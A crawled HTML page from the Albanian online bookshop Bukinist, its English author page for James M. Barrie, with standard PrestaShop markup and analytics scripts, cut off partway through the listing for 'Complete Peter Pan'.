

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/en/1868_james-m-barrie
body_size: 29509
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-us"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="en-us"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="en-us"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="en-us"><![endif]--><html lang="en-us"><head><meta charset="utf-8" /><title>James M. Barrie - Bukinist</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" />  
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "James M. Barrie - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
					
				
			
		
				/* for all pages*/
		var action = ""
		var list = "";
		var products = [];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

									

			var google_tag_params = {
													ecomm_pagetype: "other",
																			};
							window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="manufacturer" class="manufacturer manufacturer-1868 manufacturer-james-m-barrie hide-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/1868_james-m-barrie" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/1868_james-m-barrie" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> James M. Barrie</div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"> <img src="https://CloudFront.bukinist.al/img/m/1868-medium_default.jpg" alt="" /><h1 class="page-heading product-listing">James M. Barrie</h1><h1 class="page-heading lista">Lista e librave t&euml; autorit </br> <img src="../themes/default-bootstrap/img/other-pages/border.png"></h1><div class="content_sortPagiBar"><div class="sortPagiBar clearfix"><ul class="display hidden-xs"><li class="display-title">View:</li><li id="grid"><a rel="nofollow" href="#" title="Grid"><i class="icon-th-large"></i>Grid</a></li><li id="list"><a rel="nofollow" href="#" title="List"><i class="icon-th-list"></i>List</a></li></ul><form id="productsSortForm" action="https://bukinist.al/en/1868_james-m-barrie" class="productsSortForm"><div class="select selector1"> <label for="selectProductSort">Sort by</label> <select id="selectProductSort" class="selectProductSort form-control"><option value="position:asc" selected="selected">--</option><option value="price:asc">Price: Lowest first</option><option value="price:desc">Price: Highest first</option><option value="name:asc">Product Name: A to Z</option><option value="name:desc">Product Name: Z to A</option><option value="quantity:desc">In stock</option><option value="reference:asc">Reference: Lowest first</option><option value="reference:desc">Reference: Highest first</option> </select></div></form></div><div class="top-pagination-content clearfix"><div id="pagination" class="pagination clearfix"></div><div class="product-count"> Showing 1 - 8 of 8 items</div></div></div><ul class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"><a class="product_img_link" href="https://bukinist.al/en/english-kids/15438-complete-peter-pan.html" title="Complete peter pan" itemprop="url"><img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25739-home_default/complete-peter-pan.jpg" alt="Complete peter pan" title="Complete peter pan" itemprop="image" /></a><div class="quick-view-wrapper-mobile"><a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15438-complete-peter-pan.html" rel="https://bukinist.al/en/english-kids/15438-complete-peter-pan.html"><i class="icon-eye-open"></i></a></div><a class="quick-view" href="https://bukinist.al/en/english-kids/15438-complete-peter-pan.html" rel="https://bukinist.al/en/english-kids/15438-complete-peter-pan.html"><span>Quick view</span></a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price">1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Out of stock </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15438-complete-peter-pan.html" title="Complete peter pan" itemprop="url" >Complete peter pan</a></h5><p class="product-desc" itemprop="description">The boy who wouldn’t grow up, 